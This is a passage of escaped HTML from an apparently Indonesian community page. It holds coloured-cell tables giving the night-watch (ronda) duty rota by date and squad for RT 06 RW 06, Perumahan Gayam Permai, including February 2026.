\u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u0026gt;\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E \u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                             \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                               \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \t\t\t\t\u003Ctr\u003E\n           \u003Ctd\u003E31\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/center\u003E\n\n\n\n\u003Cdiv class=\"content_2\" style=\"display: none;\"\u003E\n  \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n  \u003Ccenter\u003E\u003Cb\u003EBULAN FEBRUARI 2026\u003C\/b\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n             \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                           \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           